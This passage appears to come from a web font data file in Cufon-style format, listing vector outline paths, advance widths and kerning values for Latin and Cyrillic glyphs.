21,0,-36,-4,-47,-13v-11,-9,-18,-16,-22,-21v-5,-9,-10,-18,-12,-28v-2,-10,-3,-20,-3,-31v0,-12,1,-25,3,-37r6,-35r8,-43v5,-23,10,-46,18,-69v8,-23,22,-44,42,-63v14,-13,29,-23,45,-29v16,-6,33,-9,51,-9v11,0,20,1,28,3v8,2,18,5,27,8v7,3,14,5,19,8v5,3,10,6,15,10","w":525},{"d":"171,-396v7,-5,15,-10,23,-14v8,-4,17,-7,26,-10v11,-4,21,-7,30,-9v9,-2,19,-3,30,-3v14,0,26,1,34,4v8,3,14,7,19,10v13,11,19,26,19,45v0,5,-1,12,-3,19v-2,7,-5,14,-8,20v-7,11,-17,20,-31,26v-14,6,-25,11,-34,14r-53,17v-17,5,-35,12,-53,19v-18,7,-35,17,-52,30v-35,27,-53,63,-53,108v0,23,4,42,12,56v8,14,15,25,20,30v17,19,37,31,60,36v23,5,44,8,65,8v19,0,38,-2,56,-5v18,-3,36,-9,54,-16v25,-10,48,-23,70,-40r-27,-52v-19,13,-38,23,-55,30v-29,13,-58,19,-87,19v-18,0,-31,-3,-41,-8v-10,-5,-17,-11,-22,-16v-9,-9,-13,-22,-13,-38v0,-13,3,-26,7,-36v4,-10,10,-18,17,-25v6,-5,14,-10,25,-15v11,-5,26,-12,47,-19r65,-22v15,-5,30,-13,46,-21v16,-8,29,-17,38,-26v9,-9,18,-22,25,-37v7,-15,11,-35,11,-60v0,-12,-2,-27,-6,-43v-4,-16,-12,-31,-27,-44v-8,-7,-17,-14,-26,-18v-9,-4,-19,-7,-28,-9v-9,-2,-18,-3,-27,-4v-9,-1,-16,-1,-23,-1v-17,0,-33,1,-47,4v-14,3,-30,7,-45,12v-11,4,-23,9,-33,14v-10,5,-20,12,-30,20","w":408},{"d":"407,-700r-95,490v-3,17,-9,34,-16,52v-7,18,-18,35,-33,50v-12,12,-27,22,-45,29v-18,7,-37,11,-59,11v-22,0,-41,-4,-56,-13v-15,-9,-28,-19,-37,-30r-62,63v17,19,36,33,55,42v15,7,30,12,45,14v15,2,31,4,46,4v27,0,55,-4,86,-12v31,-8,60,-23,88,-48v15,-13,27,-26,37,-42v10,-16,18,-32,25,-48v7,-16,14,-31,18,-46v4,-15,7,-28,9,-40r92,-476r-98,0","w":449},{"d":"257,131r21,-103r-88,-1r-21,104r88,0xm463,-486r-72,371v-7,7,-16,14,-25,21v-9,7,-20,13,-31,19v-11,6,-23,11,-35,15v-12,4,-26,6,-40,6v-9,0,-20,-1,-31,-4v-11,-3,-21,-8,-28,-15v-7,-7,-12,-15,-15,-24v-3,-9,-4,-17,-4,-25v0,-5,0,-10,1,-14v1,-4,1,-7,2,-10r66,-340r-88,0r-63,327v-1,5,-3,11,-4,19v-1,8,-1,17,-1,26v0,14,2,29,6,44v4,15,12,29,24,42v9,9,23,18,41,26v18,8,43,12,75,12v15,0,31,-1,46,-4v15,-3,31,-7,46,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":536},{"d":"706,-700r-231,0v-14,0,-29,1,-45,2v-16,1,-34,3,-52,6v-18,3,-35,8,-52,14v-17,6,-34,15,-49,25v-13,8,-25,17,-36,29v-11,12,-21,25,-29,39v-8,14,-15,29,-20,45v-5,16,-8,31,-8,47v0,21,4,41,12,59v8,18,18,34,31,47v11,9,23,17,38,24v15,7,30,12,45,15r-1,4v-9,3,-19,7,-29,12v-10,5,-21,11,-31,19v-15,13,-27,26,-36,39r-29,45r-144,229r115,0r130,-212v15,-25,28,-44,37,-54v9,-10,16,-17,21,-22v15,-12,30,-19,45,-22v15,-3,31,-5,46,-5r99,0r-61,315r98,0xm593,-620r-44,225r-143,0v-39,0,-68,-9,-88,-27v-5,-5,-12,-13,-18,-24v-6,-11,-9,-26,-9,-45v0,-26,6,-47,17,-63v11,-16,23,-27,34,-35v11,-8,26,-15,44,-21v18,-6,39,-10,64,-10r143,0","w":665},{"d":"99,-356r-14,72r219,0r14,-72r-219,0","w":279},{"d":"551,-486r-306,0r-16,80v-1,5,-4,15,-7,30v-4,22,-4,22,-10,50r-12,54v-4,18,-7,32,-10,43v-7,31,-17,60,-28,85v-11,25,-25,45,-44,58v-11,8,-24,14,-39,19v-15,5,-28,8,-39,9r9,71v1,0,5,0,12,-1v7,-1,14,-2,23,-4v9,-2,19,-5,30,-8v11,-3,22,-8,32,-14v15,-9,29,-19,40,-30v11,-11,20,-24,28,-38v8,-14,14,-28,20,-42v6,-14,11,-28,15,-43v5,-15,10,-33,15,-54v8,-31,8,-31,15,-61r12,-52v3,-15,5,-24,6,-28r12,-54r141,0r-81,416r88,0","w":534},{"d":"231,-700r-136,700r98,0r59,-303r147,0v48,0,88,-7,119,-19v31,-12,56,-25,74,-40v24,-19,44,-44,60,-74v16,-30,23,-64,23,-103v0,-17,-3,-37,-8,-57v-5,-20,-18,-39,-38,-57v-13,-11,-27,-21,-42,-27v-15,-6,-30,-11,-45,-14v-15,-3,-30,-4,-44,-5v-14,-1,-26,-1,-36,-1r-231,0xm314,-620r145,0v17,0,34,2,49,6v15,4,28,11,38,20v6,5,12,13,17,24v5,11,8,25,8,43v0,22,-4,42,-13,61v-9,19,-21,35,-34,46v-15,13,-32,22,-52,28v-20,6,-41,9,-60,9r-145,0","w":605,"k":{"a":31,"z":43,"x":25,"u":43,"t":25,"s":43,"r":31,"q":31,"p":31,"o":31,"g":31,"e":31,"c":31,"T":30,"S":7,"J":125,"A":60,".":195,",":195}},{"d":"173,0r73,-374v6,-7,13,-14,20,-20v7,-6,15,-12,24,-17v16,-9,30,-15,41,-17v11,-2,19,-4,24,-4v13,0,24,2,33,6v9,4,17,10,22,17v7,11,11,25,11,40v0,7,0,13,-1,19v-1,6,-2,10,-3,15r-65,335r88,0r73,-374v6,-7,12,-14,19,-20v7,-6,16,-12,25,-17v16,-9,30,-15,41,-17v11,-2,19,-4,24,-4v13,0,24,2,33,6v9,4,17,10,22,17v4,5,7,12,9,19v2,7,2,14,2,21v0,7,-1,13,-2,19v-1,6,-1,10,-2,15r-65,335r88,0r64,-327v1,-7,3,-16,4,-25v1,-9,2,-19,2,-30v0,-11,-1,-24,-3,-36v-2,-12,-7,-23,-13,-32v-12,-19,-27,-32,-47,-38v-20,-6,-39,-8,-57,-8v-19,0,-42,4,-69,12v-27,8,-55,26,-84,54v-3,-13,-10,-26,-20,-37v-10,-11,-22,-19,-36,-23v-14,-4,-30,-6,-49,-6v-11,0,-22,1,-35,3v-13,2,-27,6,-40,12v-11,5,-23,11,-35,19v-12,8,-23,16,-32,23r9,-47r-144,0r-13,70r57,0r-81,416r88,0","w":777,"k":{"\u043b":9}},{"d":"259,-700r-97,380r77,0v7,-21,20,-38,39,-51v12,-9,24,-14,35,-17v11,-3,22,-4,32,-4v26,0,45,6,58,18v13,12,21,25,26,39v4,13,6,29,6,47v0,15,-1,32,-4,49v-3,17,-6,34,-11,50v-5,16,-10,31,-16,44v-6,13,-12,24,-18,32v-4,5,-9,9,-15,15v-6,6,-14,11,-23,16v-9,5,-18,10,-30,13v-12,3,-25,5,-40,5v-23,0,-44,-4,-61,-14v-17,-10,-32,-23,-43,-38r-64,56v21,27,44,46,68,56v24,10,53,16,88,16v72,0,131,-22,178,-66v25,-23,42,-46,52,-69v10,-23,19,-42,24,-57v3,-11,7,-27,12,-47v5,-20,7,-44,7,-71v0,-25,-3,-46,-9,-66v-6,-20,-15,-37,-25,-50v-11,-15,-26,-28,-45,-38v-19,-10,-42,-16,-69,-16v-14,0,-32,2,-53,7v-21,5,-41,15,-58,31r50,-190r240,0r15,-80r-326,0"},{"d":"123,218r46,-239v8,5,16,9,23,12v7,3,14,5,22,8v13,4,24,7,36,9v12,2,25,2,38,2v29,0,54,-4,76,-14v22,-10,43,-23,62,-38v17,-15,32,-34,46,-56v14,-22,26,-46,36,-72v10,-26,17,-53,22,-80v5,-27,7,-54,7,-79v0,-21,-1,-41,-5,-59v-4,-18,-10,-32,-17,-45v-4,-6,-9,-13,-15,-20v-6,-7,-15,-15,-24,-21v-9,-6,-21,-12,-34,-16v-13,-4,-29,-6,-46,-6v-16,0,-32,2,-47,6v-15,4,-28,7,-39,12v-13,5,-24,12,-36,19v-12,7,-23,15,-32,23r9,-50r-80,0r-136,704r88,0xm238,-376v3,-3,10,-9,18,-16v8,-7,18,-13,30,-20v4,-2,12,-6,26,-12v14,-6,29,-8,46,-8v14,0,28,4,41,10v13,6,24,14,31,25v5,7,9,15,11,25v2,10,3,21,3,32v0,13,-1,27,-3,40v-2,13,-4,26,-7,39r-6,32v-4,21,-10,44,-18,69v-8,25,-19,46,-36,65v-9,11,-22,21,-38,29v-16,8,-38,12,-63,12v-10,0,-20,-1,-30,-4v-10,-3,-19,-6,-27,-9v-11,-5,-23,-11,-34,-19","w":524},{"d":"699,-486r-73,374v-6,7,-13,14,-20,20v-7,6,-15,12,-24,17v-16,9,-30,15,-41,17v-11,2,-19,4,-24,4v-13,0,-24,-2,-33,-6v-9,-4,-17,-10,-22,-17v-4,-6,-6,-12,-8,-19v-2,-7,-3,-14,-3,-21v0,-7,0,-13,1,-19v1,-6,2,-10,3,-15r65,-335r-88,0r-73,374v-6,7,-12,14,-19,20v-7,6,-16,12,-25,17v-16,9,-30,15,-41,17v-11,2,-19,4,-24,4v-13,0,-24,-2,-33,-6v-9,-4,-17,-10,-22,-17v-4,-5,-7,-12,-9,-19v-2,-7,-2,-14,-2,-21v0,-7,1,-13,2,-19v1,-6,1,-10,2,-15r65,-335r-88,0r-64,327v-1,7,-3,16,-4,25v-1,9,-2,19,-2,30v0,11,1,24,3,36v2,12,7,23,13,32v12,19,27,32,47,38v20,6,39,8,57,8v19,0,42,-4,69,-12v27,-8,55,-26,84,-54v3,13,10,26,20,37v12,13,25,21,40,24v15,3,30,5,45,5v13,0,28,-2,45,-4v17,-2,34,-7,51,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":770},{"d":"427,-700r-45,232v-9,-9,-20,-15,-34,-20v-14,-5,-28,-8,-41,-8v-19,0,-40,4,-61,13v-21,9,-41,22,-60,39v-20,19,-36,39,-48,62v-12,23,-21,47,-29,70v-12,36,-19,67,-23,93v-4,26,-6,48,-6,65v0,22,2,42,6,60v4,18,13,36,24,52v24,35,58,52,102,52v7,0,16,0,24,-2v8,-2,16,-4,23,-7v6,-2,13,-5,19,-9v6,-4,11,-7,16,-10r-45,236r88,0r45,-236v10,9,20,15,29,19v7,3,14,5,21,7v7,2,15,2,22,2v20,0,41,-4,62,-12v21,-8,41,-20,60,-37v21,-19,38,-41,51,-66v13,-25,24,-49,31,-72v3,-10,5,-22,8,-35r9,-40v0,0,5,-27,6,-40v1,-13,2,-25,2,-34v0,-39,-5,-68,-14,-88v-9,-20,-16,-34,-21,-39v-12,-15,-26,-26,-43,-33v-17,-7,-33,-10,-50,-10v-17,0,-33,3,-47,8v-14,5,-26,12,-38,20r45,-232r-88,0xm457,-403v2,-1,6,-4,12,-9v6,-5,13,-9,22,-12v5,-2,11,-4,17,-6v6,-2,12,-2,19,-2v19,0,33,4,43,12v10,8,16,18,20,29v1,5,3,9,4,15v1,6,1,13,1,22v0,11,-1,23,-3,38v-2,15,-4,33,-8,54r-7,38v-4,21,-8,38,-12,53v-4,15,-8,27,-12,37v-4,10,-7,18,-11,24v-4,6,-7,12,-10,15v-7,9,-15,17,-22,23v-7,6,-15,9,-22,12v-7,3,-13,4,-19,5v-6,1,-11,1,-15,1v-5,0,-12,0,-19,-2v-7,-2,-14,-5,-19,-8v-4,-2,-8,-4,-12,-8v-4,-4,-6,-8,-9,-11xm307,-83v-9,8,-19,14,-29,19v-5,3,-12,5,-20,7v-8,2,-15,3,-22,3v-13,0,-24,-3,-34,-8v-10,-5,-18,-11,-23,-19v-7,-11,-11,-26,-11,-45v0,-13,1,-28,4,-44r9,-54r7,-38v1,-6,2,-15,5,-26v3,-11,5,-22,9,-34v4,-12,9,-26,14,-38v5,-12,10,-22,16,-31v11,-16,24,-27,38,-33v14,-6,28,-8,41,-8v6,0,12,0,17,2r15,6v7,3,13,7,17,12v4,5,8,8,9,9","w":673},{"d":"236,-700r-83,544r64,0r129,-544r-110,0xm204,0r19,-98r-98,0r-19,98r98,0","w":310},{"d":"464,-486r-72,374v-7,7,-15,14,-24,20v-9,6,-18,11,-27,16v-12,7,-24,12,-37,16v-13,4,-27,6,-43,6v-15,0,-28,-2,-39,-7v-11,-5,-20,-11,-25,-18v-5,-6,-8,-14,-10,-23v-2,-9,-3,-17,-3,-26v0,-5,1,-11,2,-18r66,-340r-88,0r-63,327v-1,7,-3,15,-4,23v-1,8,-2,17,-2,26v0,13,2,25,5,38v3,13,9,25,18,36v11,15,27,26,48,34v21,8,44,12,69,12v13,0,29,-2,47,-4v18,-2,35,-6,48,-11v5,-2,11,-5,18,-9r22,-12v0,0,14,-8,20,-12v10,-6,9,-7,15,-11r32,49r-25,131r85,0r39,-201r-64,0r80,-416r-88,0","w":552},{"d":"587,-700r-356,0r-136,700r98,0r121,-620r258,0","w":471,"k":{"\u044f":114,"\u044e":114,"\u044d":131,"\u044c":114,"\u044b":114,"\u0449":114,"\u0448":114,"\u0447":149,"\u0446":114,"\u0445":114,"\u0444":114,"\u0443":114,"\u0442":114,"\u0441":114,"\u0440":114,"\u043f":108,"\u043e":114,"\u043d":114,"\u043c":114,"\u043b":125,"\u043a":114,"\u0439":114,"\u0438":114,"\u0437":125,"\u0436":108,"\u0435":114,"\u0434":67,"\u0433":125,"\u0432":114,"\u0431":73,"\u0430":114,"\u042f":55,"\u042d":49,"\u0424":67,"\u0421":37,"\u041e":43,"\u041b":49,"\u0417":55,"\u0414":67,"\u0410":73,"\u0451":67,"\u0404":37,"\u045e":67,"\u0409":37,"J":125,";":85,":":90,".":125,",":126}},{"d":"650,-94v-28,15,-54,25,-80,32v-26,7,-54,11,-85,11v-12,0,-27,-1,-45,-2v-18,-1,-39,-5,-60,-11v-21,-6,-42,-14,-64,-25v-22,-11,-41,-27,-60,-48v-7,-7,-14,-17,-22,-29v-8,-12,-15,-26,-22,-42v-7,-16,-13,-35,-18,-56v-5,-21,-7,-46,-7,-73v0,-30,3,-57,8,-81v5,-24,12,-47,21,-67v9,-20,20,-38,31,-53v11,-15,23,-27,35,-38v21,-19,47,-37,78,-52v31,-15,69,-22,113,-22v45,0,87,6,125,20v38,14,69,34,94,61v25,26,42,53,50,82v8,29,13,59,13,91v0,24,-2,46,-7,64v-5,18,-13,37,-26,56v-17,25,-33,41,-48,48v-15,7,-29,11,-40,11v-13,0,-23,-5,-29,-15v-6,-10,-6,-28,-1,-54r42,-215v-10,-5,-20,-9,-30,-13v-10,-4,-21,-8,-33,-12v-16,-5,-30,-10,-43,-12v-13,-2,-27,-3,-42,-3v-21,0,-44,3,-70,10v-26,7,-50,22,-74,46v-13,13,-24,27,-31,41v-7,14,-14,26,-19,39v-6,15,-12,33,-16,53v-4,20,-6,40,-6,62v0,17,3,33,8,47v5,14,11,26,20,35v10,12,23,21,39,28v16,7,32,11,47,11r12,0v6,0,13,-1,21,-3v8,-2,17,-4,27,-7v10,-3,20,-8,31,-15r24,-18v0,0,17,-15,26,-26r3,1v0,11,2,20,6,29v4,9,9,17,15,22v7,6,16,10,27,13v11,3,22,4,34,4v19,0,36,-3,51,-8v15,-5,29,-13,42,-21v13,-8,23,-17,33,-28v10,-11,18,-21,25,-31v13,-19,24,-43,31,-69v7,-26,11,-55,11,-87v0,-46,-9,-86,-26,-119v-17,-33,-37,-61,-58,-82v-29,-29,-66,-53,-109,-70v-43,-17,-93,-26,-151,-26v-51,0,-97,8,-137,25v-40,17,-77,41,-110,73v-22,21,-40,44,-55,67v-15,23,-26,47,-35,71v-9,24,-14,46,-18,69v-4,23,-6,44,-6,64v0,46,8,89,22,129v14,40,32,74,55,102v11,14,25,28,42,42v17,14,37,26,60,38v23,12,50,22,80,29v30,7,64,11,102,11v49,0,91,-6,124,-18v33,-12,61,-25,82,-37xm523,-277v-5,6,-12,12,-19,19v-7,7,-13,13,-20,18v-20,15,-41,22,-63,22v-15,0,-28,-6,-39,-18v-7,-7,-11,-15,-13,-24v-2,-9,-3,-17,-3,-26v0,-14,1,-28,3,-44v2,-16,5,-32,9,-47v4,-15,8,-30,14,-43v6,-13,13,-24,20,-33v13,-17,28,-28,44,-33v16,-5,29,-8,42,-8v10,0,21,2,32,5v11,3,21,8,31,13","w":765},{"d":"635,-700r-98,0r-56,290r-39,0v-21,0,-37,-2,-49,-8v-12,-6,-21,-13,-27,-22v-6,-9,-10,-18,-12,-28v-2,-10,-4,-20,-5,-29r-15,-109v-1,-9,-2,-17,-4,-26v-2,-9,-5,-18,-8,-26v-3,-8,-8,-17,-14,-24v-6,-7,-14,-14,-23,-19v-9,-5,-18,-8,-28,-9v-10,-1,-19,-2,-27,-2v-10,0,-21,1,-32,3v-11,2,-19,4,-25,5r-3,78v5,-3,10,-4,15,-5v5,-1,10,-1,15,-1v4,0,9,1,14,2v5,1,10,3,15,6v9,7,15,18,17,32v2,14,3,28,5,42r11,74v2,12,2,12,4,26v2,9,5,19,10,28v5,9,11,18,19,26v8,8,19,14,33,19r-1,5v-18,4,-33,10,-47,18v-14,8,-26,16,-37,26v-11,10,-19,21,-27,32v-8,11,-15,21,-21,31r-165,265r114,0r138,-229v9,-16,18,-30,27,-43v9,-13,18,-23,29,-31v15,-11,30,-19,46,-22v16,-3,32,-5,45,-5r36,0r-64,330r98,0r64,-330r37,0v15,0,29,2,44,6v15,4,28,11,37,21v6,7,11,15,15,27v4,12,8,28,13,47r54,229r104,0r-63,-265v-7,-31,-17,-55,-29,-72v-12,-17,-31,-28,-58,-35r1,-3v16,-4,30,-10,41,-17v11,-7,21,-16,30,-25v9,-9,15,-19,21,-29v8,-16,9,-16,17,-30r39,-74r9,-18v3,-7,7,-15,11,-22v4,-7,9,-13,14,-19v5,-6,10,-11,16,-15v5,-3,11,-5,16,-6v5,-1,9,-2,14,-2v9,0,19,2,28,6r27,-78v-4,-1,-11,-3,-21,-5v-10,-2,-22,-3,-34,-3v-3,0,-11,1,-24,2v-13,1,-26,4,-39,9v-23,9,-40,23,-53,42v-13,19,-23,36,-32,53r-57,109v-15,28,-31,50,-49,65v-18,15,-44,22,-78,22r-35,0","w":891,"k":{"\u044f":18,"\u044d":41,"\u0447":41,"\u0444":24,"\u0443":24,"\u0442":24,"\u0441":24,"\u043e":24,"\u043b":36,"\u0437":36,"\u0436":6,"\u0435":24,"\u0434":12,"\u0431":12,"\u0430":24,"\u042f":18,"\u0427":24,"\u0424":30,"\u0421":12,"\u041e":12,"\u041b":6,"\u0417":24,"\u0410":-5,"\u0454":24,"\u0451":24,"\u0404":24,"\u045e":24,"\u0409":12}},{"d":"95,0r90,0r106,-546r111,371r41,0r255,-371r-106,546r98,0r136,-700r-111,0r-256,379r-118,-379r-110,0","w":785},{"d":"222,-293r37,-193r-88,0r-94,486r88,0r43,-223r93,0v-1,7,-2,15,-3,23v-1,8,-2,17,-2,26r0,24v0,0,2,19,4,30v2,11,6,22,10,34v4,12,10,23,17,33v5,6,11,13,19,20v8,7,17,15,28,21v11,6,24,12,40,16v16,4,34,6,54,6v31,0,61,-5,90,-16v29,-11,56,-26,79,-47v25,-21,43,-44,55,-69v12,-25,22,-48,29,-69v6,-19,11,-39,15,-61v4,-22,6,-44,6,-65v0,-49,-10,-88,-31,-116v-12,-17,-31,-33,-55,-45v-24,-12,-54,-18,-90,-18v-31,0,-60,6,-88,16v-28,10,-54,26,-77,47v-19,17,-35,37,-50,61v-15,24,-26,50,-33,79r-96,0xm632,-221v-5,23,-11,47,-18,71v-7,24,-22,44,-43,63v-11,9,-24,17,-39,23v-15,6,-33,10,-52,10v-21,0,-38,-4,-50,-11v-12,-7,-22,-15,-27,-22v-7,-9,-13,-20,-15,-31v-2,-11,-3,-23,-3,-34v0,-13,1,-26,3,-38v2,-12,4,-22,6,-31r9,-44v3,-12,5,-24,7,-36v2,-12,6,-24,10,-35v4,-11,10,-22,17,-32v7,-10,16,-21,27,-31v25,-22,55,-33,90,-33v21,0,38,4,51,11v13,7,22,15,27,22v5,7,9,17,12,27v3,10,5,23,5,39v0,9,0,20,-1,31v-1,11,-4,24,-7,37","w":738},{"d":"424,-95v-19,10,-39,18,-60,23v-15,5,-29,8,-40,10v-11,2,-24,2,-38,2v-15,0,-27,-1,-38,-4v-11,-3,-20,-6,-27,-10v-7,-4,-14,-9,-19,-14v-5,-5,-8,-9,-11,-13v-6,-9,-11,-19,-13,-30v-2,-11,-3,-22,-3,-35v0,-8,0,-16,1,-24v1,-8,3,-17,4,-25r12,-64v5,-25,12,-50,22,-74v10,-24,28,-44,54,-60v11,-7,23,-12,35,-15v12,-3,24,-4,36,-4v19,0,34,3,45,8v11,5,18,10,23,16v7,9,10,20,10,33v0,7,-1,14,-2,21v-1,7,-3,15,-6,23r83,-7v3,-8,6,-17,9,-27v3,-10,4,-20,4,-30v0,-33,-14,-58,-42,-75v-13,-9,-30,-16,-49,-20v-19,-4,-38,-6,-55,-6v-23,0,-49,3,-76,10v-27,7,-52,17,-73,31v-23,15,-44,35,-60,59v-16,24,-29,49,-40,76v-11,27,-18,55,-23,82v-5,27,-7,51,-7,73v0,21,3,43,10,67v7,24,19,43,34,59v13,15,32,26,55,35v23,9,50,14,80,14v23,0,44,-2,63,-5v19,-3,38,-8,55,-15v11,-4,23,-9,35,-14v12,-5,21,-10,29,-14","w":476},{"d":"543,-486r-215,0v-17,0,-36,2,-60,6v-24,4,-45,11,-64,21v-25,13,-44,31,-56,54v-12,23,-17,45,-17,68v0,17,3,31,9,43v6,12,14,21,21,28v9,8,19,14,31,20v12,6,25,10,38,12r-2,3v-12,3,-22,7,-30,11v-8,4,-14,8,-17,11v-9,7,-17,15,-24,23v-7,8,-12,15,-17,22r-110,164r105,0r87,-136v6,-9,14,-19,24,-30v10,-11,18,-19,26,-24v11,-7,23,-12,34,-14v11,-2,21,-2,30,-2r65,0r-40,206r88,0xm442,-416r-27,140r-107,0v-11,0,-23,-2,-36,-4v-13,-2,-24,-7,-33,-15v-4,-4,-8,-10,-12,-17v-4,-7,-6,-16,-6,-27v0,-11,3,-22,8,-33v5,-11,15,-21,30,-29v11,-7,23,-11,36,-13v13,-2,24,-2,34,-2r113,0","w":526},{"d":"163,-486r-87,450v11,6,22,11,34,16v12,5,23,10,34,13v19,6,40,10,60,13v20,3,40,4,60,4v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,35,-36,44,-57v9,-21,14,-46,14,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-64,-32v-23,-5,-44,-7,-64,-7v-18,0,-35,1,-51,3v-16,2,-32,4,-47,9r36,-189r-89,0xm204,-233v15,-4,31,-7,46,-9v15,-2,29,-3,42,-3v19,0,35,2,48,7v13,5,24,11,31,18v7,6,13,14,17,24v4,10,6,22,6,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-28,20,-44,23v-16,3,-32,5,-45,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16","w":494,"k":{"\u044f":4,"\u0443":19,"\u0442":14}},{"d":"427,-700r-45,232v-9,-9,-20,-15,-34,-20v-14,-5,-28,-8,-41,-8v-19,0,-40,4,-61,13v-21,9,-41,22,-60,39v-20,19,-36,39,-48,62v-12,23,-21,47,-29,70v-12,36,-19,67,-23,93v-4,26,-6,48,-6,65v0,22,2,42,6,60v4,18,13,36,24,52v24,35,58,52,102,52v7,0,16,0,24,-2v8,-2,16,-4,23,-7v6,-2,13,-5,19,-9v6,-4,11,-7,16,-10r-45,236r88,0r45,-236v10,9,20,15,29,19v7,3,14,5,21,7v7,2,15,2,22,2v20,0,41,-4,62,-12v21,-8,41,-20,60,-37v21,-19,38,-41,51,-66v13,-25,24,-49,31,-72v3,-10,5,-22,8,-35r9,-40v0,0,5,-27,6,-40v1,-13,2,-25,2,-34v0,-39,-5,-68,-14,-88v-9,-20,-16,-34,-21,-39v-12,-15,-26,-26,-43,-33v-17,-7,-33,-10,-50,-10v-17,0,-33,3,-47,8v-14,5,-26,12,-38,20r45,-232r-88,0xm457,-403v2,-1,6,-4,12,-9v6,-5,13,-9,22,-12v5,-2,11,-4,17,-6v6,-2,12,-2,19,-2v19,0,33,4,43,12v10,8,16,18,20,29v1,5,3,9,4,15v1,6,1,13,1,22v0,11,-1,23,-3,38v-2,15,-4,33,-8,54r-7,38v-4,21,-8,38,-12,53v-4,15,-8,27,-12,37v-4,10,-7,18,-11,24v-4,6,-7,12,-10,15v-7,9,-15,17,-22,23v-7,6,-15,9,-22,12v-7,3,-13,4,-19,5v-6,1,-11,1,-15,1v-5,0,-12,0,-19,-2v-7,-2,-14,-5,-19,-8v-4,-2,-8,-4,-12,-8v-4,-4,-6,-8,-9,-11xm307,-83v-9,8,-19,14,-29,19v-5,3,-12,5,-20,7v-8,2,-15,3,-22,3v-13,0,-24,-3,-34,-8v-10,-5,-18,-11,-23,-19v-7,-11,-11,-26,-11,-45v0,-13,1,-28,4,-44r9,-54r7,-38v1,-6,2,-15,5,-26v3,-11,5,-22,9,-34v4,-12,9,-26,14,-38v5,-12,10,-22,16,-31v11,-16,24,-27,38,-33v14,-6,28,-8,41,-8v6,0,12,0,17,2r15,6v7,3,13,7,17,12v4,5,8,8,9,9","w":673},{"d":"306,0r121,-620r195,0r15,-80r-486,0r-15,80r193,0r-121,620r98,0","w":516,"k":{"a":88,"z":88,"y":88,"x":88,"w":94,"v":94,"u":88,"t":65,"s":88,"r":88,"q":88,"p":88,"o":88,"n":88,"m":88,"j":36,"i":36,"g":88,"e":88,"d":88,"c":88,"S":24,"Q":36,"O":47,"J":118,"G":30,"C":18,"A":65,";":42,":":42,".":82,",":71}},{"d":"35,-36v7,5,16,10,27,16v11,6,21,10,30,13v21,8,40,13,60,15v20,2,37,4,51,4v34,0,64,-4,89,-12v25,-8,48,-21,71,-38v16,-12,29,-24,41,-38v12,-14,22,-28,30,-42v8,-14,13,-26,18,-38v5,-12,8,-24,11,-33v5,-19,9,-41,13,-65v4,-24,6,-47,6,-70v0,-21,-2,-42,-8,-64v-6,-22,-19,-43,-38,-62v-21,-19,-42,-32,-66,-38v-24,-6,-44,-8,-60,-8v-26,0,-53,3,-80,8v-27,5,-49,13,-68,24v-15,10,-28,22,-38,38v-10,16,-15,36,-14,59r77,4v-1,-26,11,-45,38,-57v2,-1,8,-4,19,-7v11,-3,27,-5,47,-5r17,0v0,0,14,2,22,4v8,2,16,6,24,10v8,4,14,10,19,18v6,9,11,19,13,31v2,12,3,23,3,34v0,7,0,15,-1,22v-1,7,-3,15,-4,24r-1,8r-178,0r-14,68r179,0r-3,14v-4,18,-9,36,-17,53v-8,17,-18,31,-30,44v-15,16,-32,27,-50,34v-18,7,-39,10,-62,10v-29,0,-56,-5,-81,-14v-5,-2,-13,-4,-21,-8v-8,-4,-17,-9,-27,-16","w":479},{"d":"163,-486r-87,450v11,6,22,11,34,16v12,5,23,10,34,13v19,6,40,10,60,13v20,3,40,4,60,4v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,35,-36,44,-57v9,-21,14,-46,14,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-64,-32v-23,-5,-44,-7,-64,-7v-18,0,-35,1,-51,3v-16,2,-32,4,-47,9r36,-189r-89,0xm204,-233v15,-4,31,-7,46,-9v15,-2,29,-3,42,-3v19,0,35,2,48,7v13,5,24,11,31,18v7,6,13,14,17,24v4,10,6,22,6,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-28,20,-44,23v-16,3,-32,5,-45,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16xm637,-486r-94,486r88,0r94,-486r-88,0","w":708},{"d":"594,-700r-363,0r-136,700r398,0r16,-80r-300,0r48,-249r265,0r16,-80r-265,0r41,-211r265,0","w":528},{"d":"40,-69v15,13,28,23,41,31v13,8,23,14,30,17v21,11,43,19,67,25v24,6,50,8,78,8v45,0,84,-5,117,-16v33,-11,60,-25,82,-40v31,-22,57,-50,77,-84v20,-34,29,-69,29,-107v0,-22,-4,-41,-11,-59v-7,-18,-16,-33,-27,-45v-12,-13,-27,-24,-45,-33v-18,-9,-34,-15,-49,-20r-62,-19v-1,-1,-5,-2,-12,-4v-7,-2,-14,-5,-22,-8v-8,-3,-17,-7,-25,-11v-8,-4,-15,-9,-20,-14v-9,-8,-15,-16,-18,-26v-3,-10,-5,-21,-5,-32v0,-17,5,-35,13,-53v8,-18,21,-34,40,-47v13,-9,27,-17,43,-22v16,-5,34,-8,55,-8v15,0,30,2,44,5v14,3,27,9,41,16v21,11,40,26,55,43r61,-61v-13,-15,-26,-27,-38,-35r-26,-17v-22,-13,-43,-21,-64,-25v-21,-4,-43,-6,-66,-6v-25,0,-52,3,-81,8v-29,5,-58,18,-86,37v-33,22,-58,49,-74,83v-16,34,-24,70,-24,107v0,24,4,44,11,59v7,15,15,27,22,35v7,9,15,16,24,23v9,7,19,13,29,18v10,5,18,9,27,12v9,3,16,6,22,8r47,16v21,7,21,6,43,14v15,5,27,12,37,19v11,7,18,16,23,27v5,11,7,22,7,35v0,21,-4,40,-12,59v-8,19,-21,36,-38,51v-17,15,-36,26,-57,32v-21,6,-43,9,-66,9v-21,0,-40,-2,-57,-6v-17,-4,-32,-9,-46,-15v-27,-12,-51,-28,-72,-49","w":557},{"d":"231,-700r-136,700r224,0v13,0,27,-1,42,-2v15,-1,31,-4,47,-7v16,-3,34,-8,51